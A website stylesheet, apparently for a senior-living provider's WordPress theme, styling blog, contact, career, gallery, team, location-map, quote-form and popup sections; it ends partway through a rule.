.c_bttn{ position: absolute; top: 104%; right: 0; width: 100%;}

.blog_list_sec .blog_right ul {
   
    border-top: none;
    padding: 15px 0 0;
    margin: 0 0 0 0;
}
.blog_list_sec .blog_right ul li {
}
.blog_list_sec .blog_right ul li a {
    font-family: 'Open Sans', sans-serif;
    font-size: 17px;
    color: #767676;
    font-weight: 400;
    line-height: 35px;
}

.blog_list_sec .widget_categories {
    width: 100%;
    background: #f0f0f0 !important;
    margin: 0px 0 20px;
    padding: 0 0 20px;
     border: 1px solid #ccc;
}



.blog_list_sec .widget_archive {
    width: 100%;
    background: #f0f0f0 !important;
    float:left;
    margin: 0px 0 20px;
}

.blog_list_sec .widget_archive ul {
    width: 100%;
    float:left;
    border: 1px solid #ccc;
    border-top: none;
    padding: 10px 10px;
    margin: 0 0 0 0;
}
.blog_list_sec .widget_archive ul li {
    float:left;
    width: 50%;
    border-bottom: 1px solid #fff;
}
.blog_list_sec .widget_archive ul li:last-child {
    border-bottom: none;
}
.blog_list_sec .widget_archive ul li a {
    float:left;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    color: #0570b6;
    font-weight: 400;
    line-height: 35px;
    padding:0 10px;
}


.blog_list_sec .listcontent.blog-detail-sec {
    float: left;
    border: none;
    margin: 0 0 40px;
    padding: 0px !important;
}
.blog_list_sec .block_img.block_img_cnt {
    padding: 0 0;
    margin: 20px 0 0 0;
}


.blog_list_sec .block_content.blog-detail-lower-sec {
    margin: 20px 0 0 0;
    padding: 0px !important;
}


.pagination {
    float: right !important;
    display: inline;
    margin: -15px -15px 0 0;
}

div.wpcf7-validation-errors {
    border: none !important;
}

h1.bding{ color: #0069b7; font-size: 20px; margin: 0;}
.blog_list_sec .widget_categories ul li{ padding: 0 5px; list-style-type: circle;}

.blog_list_sec .widget_categories.blog_right ul{padding-left: 31px;}

.welcome_sec h2.bw2 {
    width: 100%;
    display: block;
    float:left;
    font-family: 'Roboto', sans-serif;
    font-size: 35px;
    color: #939292;
    font-weight: 500;
    padding: 8px 0;
}
.welcome_sec .blg-dtl-cont {
    float: left;
    width: 100%;
}
.welcome_sec .blg-dtl-cont  ul {
    width: 100%;
    float:left;
    margin: 0 0 0 -10px;
}
.welcome_sec .blg-dtl-cont ul li {
    float:left;
    font-family: 'Open Sans', sans-serif;
    font-size: 17px;
    color: #767676;
    line-height: 12px;
    border-right: 1px solid #b5b4b4 !important;
    font-weight: 400;
    padding: 0 10px;
}
.welcome_sec .blg-dtl-cont ul li:last-child {
    border-right: none !important;
}
.welcome_sec .blg-dtl-cont p {
    float:left;
    width: 100%;
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    color: #939292;
    line-height: 25px;
    font-weight: 400;
    margin: 10px 0 0 0;
}
.blog-detail-lower-sec p br{ display: block; margin: 0 0 20px;}

.welcome_sec .wel_right{ 
    width: 100%;
    float:left;
    margin: 0 0 20px;
}

.welcome_sec .wel_right h3 {
    width: 100%;
    background: #747474;
    display: block;
    float:left;
    font-family: 'Roboto', sans-serif;
    font-size: 25px;
    color: #fff;
    font-weight: 400;
    line-height: 45px;
    padding: 0 0 0 10px;
    margin: 0px;
}

.welcome_sec .wel_right ul {
    width: 100%;
    float:left;
    border: 1px solid #ccc;
    border-top: none;
    padding: 10px 0;
    margin: 0 0 0 0;
}
.welcome_sec .wel_right ul li {
    float:left;
    width: 100%;
    border-left:none !important;
    padding: 0px;
}
.welcome_sec .wel_right ul li a {
    float:left;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    color: #939292;
    font-weight: 400;
    line-height: 35px;
    padding: 0 0 0 10px;
}

.testimonials_h2{ margin: 2% 0 0 18%; width: 50%;}

/*-------------Contact css 200217------------*/

.contact_sec {
    /*float: left;*/
    width: 100%;
    padding: 3% 0;
    background: #fff;
}
.contact_sec h1.contact {
    display: block;
    width: 100%;
    text-align: center;
    font-family: 'Roboto', sans-serif;
    font-size: 35px;
    color: #0069b7;
    text-transform: uppercase;
    font-weight: 700;
    padding: 0 0;
    margin: 0px;
}
.contct_cont{ padding: 40px 0;}
.contact_sec .form_cont {
    background: #e6e6e6;
    padding: 15px 30px 25px 30px;
}
.contact_sec .form_cont label {
    width: 100%;
    font-family: 'Roboto', sans-serif;
    font-size: 15px;
    color: #000000;
    line-height: 25px;
    font-weight: 400;
    margin: 0px;
    padding: 5px 0;
}
.contact_sec .form_cont input[type="text"] {
    background: #fff;
    width: 100%;
    height: 35px;
    font-family: 'Roboto', sans-serif;
    font-size: 15px;
    color: #000;
    margin: 0px 0 0 0;
}
.contact_sec .form_cont input[type="email"] {
    background: #fff;
    width: 100%;
    height: 35px;
    font-family: 'Roboto', sans-serif;
    font-size: 15px;
    color: #000;
    margin: 0px 0 0 0;
}

.contact_sec .form_cont textarea {
    background: #fff;
    width: 100%;
    height: 100px;
    font-family: 'Roboto', sans-serif;
    font-size: 15px;
    color: #000;
    margin: 0px 0 0 0;
}
.contact_sec .form-group {
    margin: 0px !important;
}

.contact_sec .form_cont input[type="phone"] {
    background: #fff;
    width: 100%;
    height: 50px;
    font-family: 'Roboto', sans-serif;
    font-size: 15px;
    color: #000;
    margin: 5px 0 0 0;
}
.contact_sec .form_cont .checkbox {
    margin: 5px 0 0 20px;
}
.contact_sec .form_cont button[type="submit"] {
    background: #5179b5;
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    border: none;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
    padding: 10px 20px;
    margin: 15px 0 0 0;
}

.contact_sec .cont_address {
    color: #4c4d4e;
    font-size: 15px;
}
.contact_sec .cont_address i{ display: inline-block; color: #35cdff; font-size: 20px; margin: 0 5px 0 0; width: 25px;}
.contact_sec .cont_address h3 { 
    font-size: 20px; 
    font-weight: 600; 
    text-transform: uppercase; 
    margin: 0 0 10px;
    color: #093a9f;
}

.contact_sec .cont_address .addrs_t {
    font-size: 20px;
    font-weight: 400;
    line-height: 22px;
    margin: 10px 0 0;
}
.contact_sec .cont_address .ph_no_t {
    font-size: 15px;
    font-weight: 400;
    line-height: 22px;
    margin: 10px 0;
}
.contact_sec .cont_address .call span {
    color: #000;
    font-size: 15px;
    font-weight: 700;
}
.contact_sec .cont_address a.info {
    color: #4c4d4e;
    font-size: 15px;
    font-weight: 400;
    line-height: 22px;
    margin: 10px 0 0;
    text-decoration: none;
}

.cnt-sub-btn{ 
    background: #7dcae3 ;
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    border: none;
    color: #fff !important;
    font-weight: 700;
    text-transform: uppercase;
    padding: 10px 20px;
    margin: 15px 0 0 0;
}
.cnt-sub-btn:hover{ 
    background: #5179b5 !important;
    color: #fff !important;
}

div.wpcf7-mail-sent-ok {
    border: none !important;
}
.form_cont form p {
   display: block;
}
div.wpcf7-response-output{
    padding: 0px !important;
    margin: 0px !important;
}


ul.f_menu li a{ display: block; background: url(../img/arrow-1.png) no-repeat 0 center; color: #7dcae3; font-size: 15px; line-height: 50px; padding: 0 0 0 22px; border-bottom: 1px solid #1d2f3f;}
ul.f_menu li:last-child a{ border: 0;}

.f_menu ul li a{ display: block; background: url(../img/arrow-1.png) no-repeat 0 center; color: #7dcae3; font-size: 15px; line-height: 50px; padding: 0 0 0 22px; border-bottom: 1px solid #1d2f3f;}


.f_menu ul li:last-child a{ border: 0;}

.footer_top span{ display: block; font-size: 15px;  }
.ph_d{ /*background: url(../img/ph-icon2.png) no-repeat 0 center;*/ padding: 6px 0 12px 0; text-align: left; color: #35cdff; font-size: 20px; font-weight: 900; line-height: 22px; border-top: 1px solid #143149; border-bottom: 1px solid #143149; margin: 25px 0 0;}

.ph_d b{color: #fff; font-size: 13px; display: block; font-weight: 400;}
.email{ /*background: url(../img/e-icon.png) no-repeat 0 center;*/ padding: 0 0 0 0; margin: 10px 0 62px;}
.footer_top .ph_d i{
	 display: inline-block; color: #35cdff; vertical-align: middle; font-size: 16px; margin: 0 10px 0 0;
	 border: 2px solid #35cdff; border-radius: 50%; -webkit-border-radius: 50%; -moz-border-radius: 50%;  width: 30px; height: 30px; line-height: 30px; text-align: center;
}
.footer_top .ph_d span{
	display: inline-block;  vertical-align: middle;
}
.email a{ display: inline-block; color: #fff; font-size: 16px; vertical-align: middle;}
.footer_top .email i{
	 display: inline-block; color: #35cdff; vertical-align: middle; font-size: 24px; margin: 0 10px 0 0;
}
/*-------------------  Start Career section  ---------------------*/


.career_sec{ background: #fff; padding: 50px 0;}
.career_sec h2{ margin: 0 0 40px; padding: 0; font-size: 45px; color: #0069b7; font-weight: 500; line-height: 40px; text-transform: uppercase;}
.career_frm{ background: #ededed; border: 1px solid #dfdfdf; padding: 35px 40px; text-align: left;}
.career_frm label{ display: block; color: #404040; font-size: 15px; font-weight: 400; line-height: 14px; margin: 0 0 5px;}
.career_frm ul li{ display: inline-block; width: 48.5%; margin: 0 2% 18px 0;}
.career_frm ul li:nth-child(2n){ margin-right: 0;}
.career_frm ul li input[type="text"], .career_frm ul li input[type="email"], .career_frm ul li input[type="tel"]{ font-size: 13px; color: #7c7c7c; border: 1px solid #d5d5d5; border-radius: 2px; line-height: 39px; padding: 0 2%; width: 100%; height: auto; background: #fff;}
.career_frm ul li.full-width{ width: 100%; margin-right: 0;}
.career_frm ul li textarea{ font-size: 13px; color: #7c7c7c; border: 1px solid #d5d5d5; border-radius: 2px; line-height: 18px; padding: 10px 2%; width: 100%; height: 136px; background: #fff;}
.career_frm ul li .upld{ border: 1px solid #d5d5d5; border-radius: 2px; line-height: 39px; padding: 5px 1%; width: 100%; height: auto; background: #fff;}
.career_frm ul li input[type="file"]{ padding: 0; border: 0; border-radius: 0; box-shadow: 0 0 0 #fff}
.career_frm ul li input[type="submit"]{ background: #0069b7 url(../img/submit-arrow.png) no-repeat 100px 15px; color: #fff; text-transform: uppercase; padding: 0 48px 0 35px; border-radius: 2px; line-height: 45px; position: relative; outline: 0; border: 0;}

.career_sec .wpcf7-mail-sent-ok{color:#0069b7;}
.career_sec .wpcf7-validation-errors{color:#f00;}
/*--------------------  End Career section  ---------------------*/

.twitter_box{ overflow: hidden;}
.twitter_box iframe{ width: 100% !important;}


/*------------------ gallery page -------------------*/

.no-padding {
    padding: 0px !important;
}
footer {
   
}
.gallery {
    background: #fff;
}
 .final-tiles-gallery{ margin: 100px 0px 0px 40px;}

.title_glry{ position: relative; margin: 40px 0 0}
.title_glry:before{ background: #b6b6b6; position: absolute; top: 32px; left: 0; width: 100%; height: 1px; content: "";}
.gallery h2 {
    color: #0069b7;
    font-size: 45px;
    text-transform: uppercase;
    font-weight: bold;
    background: #fff; display: inline-block;
    position: relative; z-index: 99;
    padding: 0 20px 0 0;
    margin: 0 0 0px;
}


.gallery .block {
    background: #fff;
    border: 1px solid #c8d5df;
    margin: 0 0 30px 0;
}
.gallery_pic{ margin: 0 0 0;text-align: center;margin-bottom: 50px;}
.gallery .block p {
    color: #535353;
    font-size: 17px;
    line-height: 20px;
    padding: 25px 25px;
    min-height: 90px;
}
.gallery .pagination {
    float: right;
    margin: 0px;
}
.gallery .pagination li {
    margin: 0 0 0 5px;
    float: left;
}
.gallery .pagination li a {
    background: #0069b7;
    font-size: 20px;
    color: #fff;
    font-weight: bold;
}
.gallery .pagination li.active span {
    background: #33bb94;
    font-size: 20px;
    color: #fff;
    font-weight: bold;
    border: none;
    border-bottom-left-radius: none;
    border-top-left-radius: none;
}
.pagination > li:first-child > a, 
.pagination > li:first-child > span {
    border-bottom-left-radius: none !mportant;
    border-top-left-radius: none !mportant;
}
.gallery .pagination li:last-child a {
    background: #575757;
}
.gallery .img_block {
    height: 239px; overflow: hidden;
}
.newapigallery .img_block img {
	width: 100%; height: 100%;
}
.gallery .pagination li a.previous-cls{
   background: #575757 !important;
}

.banner_scroll_offer {
    background: rgba(0, 0, 0, .5);
    color: #fff;
    position: absolute;
    width: 100%;
}
/*------------------End gallery page -------------------*/

.aval_row img{ width: 100% !important; height: 100% !important;}
.aval_row{ padding: 0 0 50px; margin: 0 0 50px; border-bottom: 1px solid #c3c3c3; font-size: 15px; line-height: 30px; color: #535353;}
.aval_txt h3{ margin: 0 0 27px; padding: 0; color: #0069b7; font-size: 35px; line-height: 28px;}
.aval_txt a.map{ color: #19aa8d; font-size: 16px; font-weight: 600; display: inline-block; margin: 1px 0 10px;}
.aval_txt a.map i{ display: inline-block; font-size: 18px; margin: 0 10px 0 0;}
ul.ph_no_list li{ font-size: 15px; line-height: 30px; display: block;}
ul.ph_no_list{ width: 84%; clear: both; overflow: hidden;}
ul.ph_no_list li span{ color: #0069b7; font-weight: 500;}
ul.ph_no_list li span i{ display: inline-block; margin: 0 4px 0 10px; font-size: 17px;}
.add_brdr_a{ border-right:1px solid #c3c3c3;}
.aval_txt h4{ margin: 0 0 15px; padding: 0; color: #535353; font-size: 21px; line-height: 23px;}
.aval_txt .lst_box ul{ margin: 0 0 20px;}
.aval_txt .lst_box ul li{ background: url(../img/sky-list.png) no-repeat 0 12px; font-size: 15px; color: #535353; line-height: 23px; padding: 5px 0 5px 24px; display: inline-block; vertical-align: top; width: 49%;}
.aval_txt a.ovr_view{ color: #fff; font-size: 16px; font-weight: 600; display: inline-block; background: #19aa8d; padding: 0 23px; line-height: 36px; background: #19aa8d; margin: 0 6px 0 0;}
.aval_txt a.Contact{ color: #fff; font-size: 16px; font-weight: 600; display: inline-block; background: #19aa8d; padding: 0 23px; line-height: 36px; background: #0069b7;}
.lst_box{ border-left:1px solid #c3c3c3;  }
.lst_box_wrap{ padding: 0 0 5px 15px; min-height: 180px;}
.lft_av p{ width: 84%; line-height: 24px;}

.aval_row.imd_last{ border: 0;}

.banner_area .feature_bttn {
    margin: 15px 0 0 0;
    float: left;
}
.banner_area .feature_bttn img {
    width: auto;
}
/*.banner_area .c_bttn {
    position: relative;
    top: 0;
    right: 0;
    width: auto;
    padding: 5%;
    margin-top: 15px;
    display: inline;
    float: right;
}*/
.banner_area a.crrnt_availity {
    float: right;
    margin: 15px 0 0 0;
}



.wdi_single_user {display: none !important;}


.senior_sanctuary {
	float: left;width: 100%; /*background: #fff url(../img/senior-sanctuary-bk.jpg) no-repeat 0 0; background-size:52%;*/ background: #fff; position: relative; padding: 3% 0;
}
.senior_sanctuary .lft-img {
	width: 100%; float: left;
}
.senior_sanctuary .rigtxt-blok {
	float: left; margin-left: 35px;
}
.senior_sanctuary .rigtxt-blok h2 {
	color: #0069b7; font-weight: bold; font-size:42px; margin:20px 0 20px;
	}
.senior_sanctuary .rigtxt-blok h2 span {
	color: #283f51; font-size:24px; font-weight: normal; display: block;
}
.senior_sanctuary .rigtxt-blok img {
	float: left; margin: 0 10px 0 0;
}
.senior_sanctuary .rigtxt-blok .blok {
	float: left; width: 100%; margin-bottom: 25px; border-bottom: 1px solid #e3eff7;line-height: 46px;
}
.senior_sanctuary .rigtxt-blok .no-border .blok, .senior_sanctuary .rigtxt-blok .no-border .blok {
	border-bottom: 0;
}
.senior_sanctuary .rigtxt-blok .more {
	padding:12px 20px; border-radius: 3px; background: #0069b7; color: #fff; font-weight: normal; font-size:16px;
}

div.testibutton {
	text-align: center; float: left; width: 100%;
}
div.testibutton a {
	display: inline-block; padding: 8px 20px; border-radius: 4px; background: #0069b7; color: #fff; font-size:18px; margin:30px 0 0;
}
div.testibutton a:hover {
	background: #000; color: #fff;
}

.sr_sac_gallery{margin: 50px 0 0 0;float: left; width: 100%;}

div.gallerybutton {
    text-align: center; float: left; width: 100%;
}
div.gallerybutton a {
    display: inline-block; padding: 8px 20px; border-radius: 4px; background: #0069b7; color: #fff; font-size:18px; margin:30px 0 0;
}
div.gallerybutton a:hover {
    background: #000; color: #fff;
}

.liv-gallery-sec{margin-bottom: 50px;}
.anthsr-gallery-heading{float: left;
    width: 100%;
    text-align: center;
    font-size: 40px;
    color: #034d84;
}
h5.anthsr-gallery-heading{margin-top: 50px; color: #98a20f;
}

.wdi_lightbox_theme_1.wdi_spider_popup_wrap{
	z-index: 999999 !important;
}

/*----------- 24.05.19 -----------*/

.team {
    background: #f4f4f4;
    padding: 3% 0;
    width: 100%;
    display: inline-block;
}
.team h2 {
    color: #0064b0;
    font-size: 44px;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 60px;
}
.team .blok {
    background: #fff;
    width: 100%;
    float: left;
    padding: 5%;
    -webkit-box-shadow: 0 0 5px 0 #e6e6e6;
    box-shadow: 0 0 5px 0 #e6e6e6;
    text-align: center;
    margin: 0 0 30px 0;
    min-height: 340px;
}
.team .blok .imgarea img {
    width: 158px;
    height: 158px;
    -moz-border-radius: 100%;
    border-radius: 100%;
    -webkit-border-radius: 100%;
}
.team .blok h3 {
    color: #0064b0;
    font-size: 24px;
}
.team .blok p {
    color: #373737;
    font-size: 15px;
}
.team .blok #clickme {
    background: #0064b0;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    color: #fff;
    font-size: 13px;
    line-height: 28px;
    height: 28px;
    margin: 15px 0 0 0;
    padding: 0 18px;
    display: inline-block;
}
.team .blok #clickme:hover {
    background: #363636;
}
.scontentteam .gallery-item {
    width: 31%;
    display: inline-block;
    padding: 0 1%;
    height: 170px;
}
.scontentteam .gallery-item img {
    -moz-border-radius: none;
    border-radius: none;
    -webkit-border-radius: none;
    height: 150px;
}
.Missionsec {
    background: #F7FBFE;
    padding: 2% 0;
    display: inline-block;
    width: 100%;
}
.Missionsec h2 {
    color: #0064b0;
    font-size: 44px;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 30px;
}
.Missionsec p {
    color: #373737;
    font-size: 24px;
    /*font-size: 15px;*/
    line-height: 27px;
    padding: 2% 0;
    display: inline-block;
    width: 100%;
    text-align: center;
}
footer {
    width: 100%;
    float: left;
}

/*------------- services new section ------------*/
/*------------ 27.05.19 ---------------*/
 .services_new {
     padding: 0 0 5% 0;
     width: 100%;
     float: left;
}
 .services_new .block {
     margin: 38px 0 0 0;
     background: #fff;
     -moz-border-radius: 5px;
     border-radius: 5px;
     -webkit-border-radius: 5px;
     width: 100%;
     float: left;
     -webkit-box-shadow: 0 0 5px 0 #f0f5ed;
     box-shadow: 0 0 5px 0 #f0f5ed;
}
 .services_new .top {
     background: #1687b2;
    /* Old browsers */
     background: -moz-linear-gradient(left, #1687b2 0%, #036db7 100%);
    /* FF3.6-15 */
     background: -webkit-linear-gradient(left, #1687b2 0%,#036db7 100%);
    /* Chrome10-25,Safari5.1-6 */
     background: linear-gradient(to right, #1687b2 0%,#036db7 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
     filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1687b2', endColorstr='#036db7',GradientType=1 );
    /* IE6-9 */
     border-top-right-radius: 5px;
     -webkit-border-top-right-radius: 5px;
     -moz-border-top-right-radius: 5px;
     border-top-left-radius: 5px;
     -webkit-border-top-left-radius: 5px;
     -moz-border-top-left-radius: 5px;
     padding: 1% 3%;
     color: #fff;
     font-size: 23px;
     font-weight: bold;
     font-family: 'Roboto', sans-serif;
     line-height: 43px;
}
 .services_new .top .img_sec {
     width: 55px;
     display: inline;
     float: left;
}
 .services_new .btm {
     margin: 2% 0;
}
 .services_new .btm li {
     background: url(../img/bullet-blue.png) no-repeat;
     margin: 0 0 24px 0;
     padding: 0 0 0 30px;
     color: #6a6a6a;
     font-size: 15px;
     width: 50%;
     float: left;
}
 .services_new .btm li:last-child {
     margin: 0px;
}
.services_new .btm .smbullet li {
    width: 33%;
}

/*----------- new location page --------------*/

.locationnew {
    background: #fff;
    width: 100%;
    float: left;
}
.locationnew h1 {
    color: #3f4142;
    font-size: 45px;
    text-transform: uppercase;
    margin: 4% 0;
    padding: 0px;
}
.locationnew .welcome_sec {
    padding: 0px;
}
.locationnew .welcome_sec .more {
  padding:12px 20px; 
  border-radius: 3px; background: #0069b7; color: #fff; font-weight: normal; font-size:16px;
}
.locationnew h2 {
    color: #006ab8;
    font-size: 33px;
    letter-spacing: 1px;
}

.locationnew h2.secondlocation {
    color: #95a23a;
}
.locationnew .loctionimage {
    position: relative;
}
.locationnew .loctionimage .locationlogo {
    width: 100%;
    text-align: center;
    position: absolute;
    left: 0;
    bottom: -1px;
}
.locationnew .loctionimage .locationlogo img {
    -moz-border-radius: 2px;
    border-radius: 2px;
    -webkit-border-radius: 2px;
}
.locationnew .loctioncontent h3 {
    margin: 44px 0 33px 0;
    padding: 0px;
    color: #4d4d4d;
    font-size: 27px;
    font-weight: 400;
}
.locationnew .loctioncontent ul li {
    width: 45%;
    float: left;
    border: none;
    color: #616161;
    font-size: 17px;
    font-weight: 300;
    border-bottom: 1px solid #eaeef7;
    padding: 0 0 17px 0;
    margin: 0 5% 17px 0;
    line-height: 35px;
}
/*.locationnew .loctioncontent ul li:last-child{
  border: none;
}*/
.locationnew .loctioncontent ul li .facilitiesicon {
    width: 35px;
    display: inline;
    float: left;
    margin: 0 11px 0 0;
}
.locationnew .loctioncontent ul li .facilitiesicon img {
    width: 35px;
    height: 35px;
}
.locationnew .locationmap {
    background: url(../img/locationmap002.jpg) no-repeat center center;
    background-size: cover;
    width: 100%;
    height: 624px;
    float: left;
    margin: 88px 0 0 0;
    /*padding: 5% 0;*/
}
.locationnew .locationmap .firstinfo {
    background: #fff;
    -webkit-box-shadow: 0 0 15px 0 #aaaaaa;
    box-shadow: 0 0 15px 0 #aaaaaa;
    width: 443px;
    float: left;
    padding: 5%;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    margin: 335px 0 0 -55px;
}
.locationnew .locationmap .firstinfo::after{
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    margin-left: -0.5em;
   bottom: 3em;
    left: 410px;
    box-sizing: border-box;    
    border: 1em solid black;
    border-color: transparent transparent #ffffff #ffffff;    
    transform-origin: 0 0;
    transform: rotate(-135deg);    
    box-shadow: -3px 3px 3px 0 rgba(0, 0, 0, 0.1);
}
.locationnew .locationmap .firstinfo h3 {
    color: #001a2d;
    font-size: 26px;
    margin: 0 0 23px 0;
    padding: 0px;
}
.locationnew .locationmap .firstinfo .address {
    background: url(../img/location_icon_01.png) no-repeat;
    padding: 0 0 0 33px;
    color: #616161;
    font-size: 16px;
}
.locationnew .locationmap .firstinfo .phone {
    background: url(../img/location_icon_02.png) no-repeat;
    padding: 0 0 0 33px;
    color: #616161;
    font-size: 16px;
}
.locationnew .locationmap .firstinfo .email {
    background: url(../img/location_icon_03.png) no-repeat;
    margin: 0px;
    padding: 0 0 0 33px;
    color: #616161;
    font-size: 16px;
}
/*---------------------------------------------*/
.locationnew .locationmap .secondinfo {
    background: #fff;
    -webkit-box-shadow: 0 0 15px 0 #aaaaaa;
    box-shadow: 0 0 15px 0 #aaaaaa;
        width: 410px;
    float: left;
    padding: 3%;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    margin: 192px 6px 32px 299px;
}
.locationnew .locationmap .secondinfo::after{
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    margin-left: -0.5em;
    bottom: 6em;
    left: 321px;
    box-sizing: border-box;    
    border: 1em solid black;
    border-color: transparent transparent #ffffff #ffffff;    
    transform-origin: 0 0;
    transform: rotate(-315deg);    
    box-shadow: -3px 3px 3px 0 rgba(0, 0, 0, 0.1);
}
.locationnew .locationmap .secondinfo h3 {
    color: #001a2d;
    font-size: 26px;
    margin: 0 0 23px 0;
    padding: 0px;
}
.locationnew .locationmap .secondinfo .address {
    background: url(../img/location_icon_01.png) no-repeat;
    padding: 0 0 0 33px;
    color: #616161;
    font-size: 16px;
}
.locationnew .locationmap .secondinfo .phone {
    background: url(../img/location_icon_02.png) no-repeat;
    padding: 0 0 0 33px;
    color: #616161;
    font-size: 16px;
}
.locationnew .locationmap .secondinfo .email {
    background: url(../img/location_icon_03.png) no-repeat;
    margin: 0px;
    padding: 0 0 0 33px;
    color: #616161;
    font-size: 16px;
}
/*---------------------------------------------*/
.locationnew .locationmap .thirdinfo {
    background: #fff;
    -webkit-box-shadow: 0 0 15px 0 #aaaaaa;
    box-shadow: 0 0 15px 0 #aaaaaa;
    width: 423px;
    float: left;
    padding: 5%;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
  margin: 22px 0px 0px 47px;
}
.locationnew .locationmap .thirdinfo::after{
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    margin-left: -0.5em;
    /*bottom: 3em;*/
    top: 13em;
    left: 491px;
    box-sizing: border-box;    
    border: 1em solid black;
    border-color: transparent transparent #ffffff #ffffff;    
    transform-origin: 0 0;
    transform: rotate(-135deg);    
    box-shadow: -3px 3px 3px 0 rgba(0, 0, 0, 0.1);
}
.locationnew .locationmap .thirdinfo h3 {
    color: #001a2d;
    font-size: 26px;
    margin: 0 0 23px 0;
    padding: 0px;
}
.locationnew .locationmap .thirdinfo .address {
    background: url(../img/location_icon_01.png) no-repeat;
    padding: 0 0 0 33px;
    color: #616161;
    font-size: 16px;
}
.locationnew .locationmap .thirdinfo .phone {
    background: url(../img/location_icon_02.png) no-repeat;
    padding: 0 0 0 33px;
    color: #616161;
    font-size: 16px;
}
.locationnew .locationmap .thirdinfo .email {
    background: url(../img/location_icon_03.png) no-repeat;
    margin: 0px;
    padding: 0 0 0 33px;
    color: #616161;
    font-size: 16px;
}

.locationnew .locationmap .forthinfo {
    background: #fff;
    -webkit-box-shadow: 0 0 15px 0 #aaaaaa;
    box-shadow: 0 0 15px 0 #aaaaaa;
        width: 410px;
    float: left;
    padding: 3%;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    margin: 6px 6px 32px 220px !important;
}
.locationnew .locationmap .forthinfo::after{
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    margin-left: -0.5em;
    bottom: 8em !important;
    left: 243px !important;
    box-sizing: border-box;    
    border: 1em solid black;
    border-color: transparent transparent #ffffff #ffffff;    
    transform-origin: 0 0;
    transform: rotate(-315deg);    
    box-shadow: -3px 3px 3px 0 rgba(0, 0, 0, 0.1);
}

/************************************************/


.quote {
    width: 100%;
    background: #f5f9fb;
    float: left;
}

.quote .block {
    background: #ffffff;
    width: 100%;
    float: left;
    padding: 3%;
    -webkit-box-shadow: 0 0 5px 0 #eaeef0;
    box-shadow: 0 0 5px 0 #eaeef0;
}
.quote .block p {
    color: #878787;
    font-size: 18px;
}
.quote .block p .greentext {
    color: #a1d94c;
    font-weight: bold;
}
.quote .block .top_block {
    background: #0e4e6f;
    padding: 2% 5%;
    width: 100%;
    float: left;
    font-family: 'GothamLight';
    color: #fff;
    font-size: 21px;
}
.quote .block .top_block .step {
    background: #a1d94c;
    float: right;
    font-family: 'GothamBlack';
    font-size: 15px;
    text-transform: uppercase;
    line-height: 33px;
    padding: 0 14px;
    -moz-border-radius: 25px;
    border-radius: 25px;
    -webkit-border-radius: 25px;
}
.quote .block .top_block.sep {
    border-right: 1px solid #f1f1f1;
}
.quote .block .mid_block {
    background: #fcfcfc;
    border: 1px solid #f1f1f1;
    padding: 5%;
    float: left;
    width: 100%;
    color: #767d80;
    font-size: 14px;
    font-family: 'GothamLight';
    min-height: 500px;
}
.quote .block .mid_block .wpcf7-list-item-label {
    display: none;
}
.quote .block .mid_block label {
    width: 100%;
    float: left;
    color: #001c2a;
    font-size: 15px;
    font-family: 'GothamLight';
    letter-spacing: 1px;
	margin: 10px 0 5px;
}
.quote .block .mid_block input[type="text"],.quote .block .mid_block input[type="email"] ,.quote .block .mid_block input[type="tel"]  {
    border: 1px solid #e8e8e8;
    width: 100%;
    padding: 3%;
    margin: 0 0 5px 0;
}
.quote .block .mid_block select {
    border: 1px solid #e8e8e8;
    width: 100%;
    padding: 3%;
    margin: 0 0 15px 0;
    color: #767d80;
    font-size: 14px;
    font-family: 'GothamLight';
}
.quote .block .btm_block {
    background: #fcfcfc;
    border: 1px solid #f1f1f1;
    padding: 2% 5%;
    float: left;
    width: 100%;
    color: #767d80;
    font-size: 14px;
    font-family: 'GothamLight';
    text-align: center;
}
.quote .block .btm_block input[type="submit"] {
    background: #a1d94c;
    color: #ffffff;
    font-size: 15px;
    font-weight: bold;
    line-height: 54px;
    padding: 0 64px;
    display: inline-block;
    text-transform: uppercase;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border: none;
    letter-spacing: 1px;
}
.quote .block .btm_block input[type="submit"]:hover {
    background: #0873AA;
    text-decoration: none;
}
.quote .block .mid_block span.wpcf7-list-item {display: inline-block;
margin: 0 0 0 0;
width: 33%;
text-align: center;}

.quote .block .mid_block textarea {
    background: #fff;
    width: 100%;
    height: 100px;
    font-family: 'Roboto', sans-serif;
    font-size: 15px;
    color: #000;
    margin: 0px 0 0 0;
    border: 1px solid #e8e8e8;
    padding: 2%;
}

div.wpcf7-validation-errors {
    border: none;
    display: block;
    float: left;
    width: 100%;
    border: none;
    color: #ff0000;
    font-weight: bold;
    margin: 2em 0 0;
    padding: 0.2em 0;
    
}
div.wpcf7-mail-sent-ok {
    width: 100%;
    float: left;
    display: inline-block;
    border: none;
    color: #398f14;
    margin: 2em 0 1em;
    padding: 0.2em 0;
}

.locationnew .locationmap .container .row{display: none;}

/*==================== popup 30 sep 2020 ========================*/
 @import url('https://fonts.googleapis.com/css2?family=PT+Serif:wght@400;700&display=swap');
.contact-modal .modal-content {border-radius: 10px;}
.contact-modal .modal-dialog{width: 950px;}
.contact-modal .modal-body {padding: 0; position: relative;}
.contact-modal .modal-body .close {position: absolute; right: 15px; top: 10px;z-index: 99;}
.popuparea {width: auto; position: relative; left: 0; top: 0; background: #fff; border-radius: 10px; overflow: hidden;}
.popuparea .leftblok {width: 50%; float: left; font-family: 'PT Serif', serif; position: relative;} 
